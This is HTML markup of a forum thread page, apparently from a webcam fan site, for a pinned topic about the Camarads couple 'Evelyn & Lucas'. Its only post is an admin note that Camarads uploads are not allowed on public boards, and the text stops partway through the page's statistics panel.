				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/71-other-sites/" itemprop="item">
						<span itemprop="name">Other Sites </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/" itemprop="item">
						<span itemprop="name">Camarads (11 Online Apartments) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evelyn &amp; Lucas</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Evelyn &amp; Lucas</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
<span class='ipsBadge ipsBadge--icon  ipsBadge--pinned ' title='Pinned' data-ipsTooltip>
    <i class="fa fa-solid fa-thumbtack"></i>
</span>
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1545674065" popovertarget="elShareItem_1545674065_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1545674065_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/7061-evelyn-lucas/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/7061-evelyn-lucas/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/7061-evelyn-lucas/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F&amp;title=Evelyn+%26+Lucas" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#407f3335222a2523347d0536252c392e6572706572766572700c3523213366222f24397d28343430336573016572066572063823212d26212e6e232f2d657206342f302923657206777076716d2536252c392e6d2c35232133657206" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/7061-evelyn-lucas/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Evelyn &amp; Lucas' data-webShareText='Evelyn &amp; Lucas' data-webShareUrl='https://xcamfan.com/topic/7061-evelyn-lucas/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='7061' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-12-10T21:54:59Z' title='12/10/2021 09:54  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 10, 2021</span><span class='ipsTime__short'>4 yr</span></time> in <a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/" class="i-font-weight_600">Camarads (11 Online Apartments)</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/7061-evelyn-lucas/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/7061-evelyn-lucas/"  data-feedid="forums-ips_forums_topic-7061" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-7061">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ' id='elPagination_d2854c560c93de8ee4687679478bd05e_130448972' data-ipsPagination-seoPagination='true' data-pages='3' data-ipsPagination  data-ipsPagination-pages="3" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/3/#comments' data-page='3'>3</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/3/#comments' rel="last" data-page='3' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump" popovertarget="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump_menu">Page 1 of 3 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='3' placeholder='Page number: 1 - 3' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://xcamfan.com/topic/7061-evelyn-lucas/?csrfKey=3ebf4fbcd29834a83c9fe8dbe0f9bed6&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-130563"></a>
<div id="comment-130563"></div>
<article data-ips-hook="postWrapper" id="elComment_130563" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="StnCld316 is a moderator" hidden></span>
				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
							<span style='color:#ff0808'>Forum Admin</span>
						</a>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/8488-stncld316/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">10k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/8488-stncld316/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/8488-stncld316/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">5.8k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://xcamfan.com/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="StnCld316 is a moderator">
									<span style='color:#ff0808'>Forum Admin</span>
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-12-10T21:54:59Z' title='12/10/2021 09:54  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 10, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-130563" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=8488&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-130563' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-130563_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="130563" data-quotedata="{&quot;userid&quot;:8488,&quot;username&quot;:&quot;StnCld316&quot;,&quot;timestamp&quot;:1639173299,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:130563}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-12-10T21:54:59Z' title='12/10/2021 09:54  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 10, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong>Apartment Topic for Evelyn &amp; Lucas.</strong>
</p>

<p>
	<strong> </strong>
</p>

<p>
	<strong>Note: We don't allow Camarads Uploads to Public Boards on xCamFan.com</strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-130563" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq130563" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-130563" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									8 months later...
								</li>
							
						</ul>
					

					
					
						








<div class="ipsBox ipsPull cTopicOverviewContainer ipsResponsive_hideDesktop ">
	<div class="cTopicOverview cTopicOverview--main" data-controller='forums.front.topic.activity'>

		<div class="cTopicOverview__content">
			<ul class='cTopicOverview__item cTopicOverview__item--stats'>
				
					<li>
						<span class="i-color_soft i-font-weight_500">Replies</span>
						<span class="i-color_hard i-font-weight_700 i-font-size_3">36</span>
					</li>
				
				<li>
					<span class="i-color_soft i-font-weight_500">Views</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3">10.8k</span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Created</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2021-12-10T21:54:59Z' title='12/10/2021 09:54  PM' data-short='4 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>4 yr</span><span class='ipsTime__short'>4 yr</span></time></span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Last Reply </span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2025-01-13T11:57:43Z' title='01/13/2025 11:57  AM' data-short='1 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>1 yr</span><span class='ipsTime__short'>1 yr</span></time></span>
				</li>
			</ul>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--topPosters'>
					<h4 class='cTopicOverview__title'>Top Posters In This Topic</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/110891-angevenusduciel/'>angevenusduciel</a></strong>
									<span class='ipsPhotoPanel__secondary'>28 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/110247-camarads/'>Camarads</a></strong>
									<span class='ipsPhotoPanel__secondary'>3 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/112470-languette/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/112470-languette/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to languette's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%239462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="languette" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/112470-languette/'>languette</a></strong>
									<span class='ipsPhotoPanel__secondary'>3 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/31390-bosco971/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/31390-bosco971/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to bosco971's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462b0%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bosco971" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/31390-bosco971/'>bosco971</a></strong>
									<span class='ipsPhotoPanel__secondary'>1 post</span>
								</div>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularDays'>
					<h4 class='cTopicOverview__title'>Popular Days</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-166925" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Apr 12 2024</span>
									<span>4 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-171307" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 29 2024</span>
									<span>3 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-173337" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Jun 22 2024</span>
									<span>3 posts</span>
								</a>
							</li>
						
							<li>
